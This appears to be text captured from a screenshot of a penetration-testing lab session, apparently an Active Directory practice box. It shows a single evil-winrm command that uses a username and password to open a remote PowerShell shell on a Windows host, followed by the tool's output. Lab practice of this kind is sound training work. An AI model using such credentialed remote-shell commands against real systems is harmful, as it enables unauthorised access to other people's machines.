 ┌──(cadet㉿kali)-[~/PG/active-directory/nagoya]
└─$ evil-winrm -i 192.168.194.21 -u "christopher.lewis" -p "Password123"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Christopher.Lewis\Documents>